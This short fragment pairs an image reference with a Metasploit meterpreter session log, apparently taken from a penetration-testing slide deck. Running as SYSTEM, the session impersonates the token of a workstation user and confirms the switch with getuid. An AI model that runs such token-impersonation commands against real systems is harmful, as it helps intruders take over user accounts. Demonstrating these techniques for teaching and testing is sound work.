 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > impersonate_token workstation\\dsu
[+] Delegation token available
[+] Successfully impersonated user WORKSTATION\DSU
meterpreter > getuid
Server username: WORKSTATION\DSU